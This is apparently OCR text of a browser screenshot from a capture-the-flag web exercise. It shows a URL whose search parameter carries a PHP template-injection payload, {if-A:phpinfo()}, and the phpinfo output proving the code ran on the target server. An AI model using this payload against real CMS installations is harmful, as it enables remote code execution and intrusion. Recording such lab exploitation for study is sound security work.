 Not secure 110.42.192.76:89/index.php?m=vod-search&wd={if-A:phpinfo()}{endif-A}
百度 阿里巴巴 搜索 淘宝 京东 天猫 萤火虫惠聚 Gmail YouTube Maps C (4条消息) CTF-we... 1.14.71.254:28108
PHP Version 5.5.9-1ubuntu4.22
php
System Linux 158b1ba0d62d 4.15.0-142-generic #146-Ubuntu SMP Tue Apr 13 01:11:19 UTC 2021 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path